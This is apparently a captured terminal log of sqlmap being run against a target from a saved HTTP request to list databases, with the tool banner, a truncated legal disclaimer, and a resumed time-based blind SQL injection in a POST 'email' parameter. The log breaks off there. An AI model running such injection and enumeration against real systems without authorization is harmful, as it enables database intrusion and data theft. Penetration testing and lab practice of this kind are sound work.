 sohamt@CyberCreedPC ~/current $ sqlmap -r /home/sohamt/current/request.txt --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.8#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual co
responsible for any misuse or damage caused by this program
[*] starting @ 13:21:27 /2024-10-28/
[13:21:27] [INFO] parsing HTTP request from '/home/sohamt/current/request.txt'
[13:21:27] [INFO] resuming back-end DBMS 'mysql'
[13:21:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind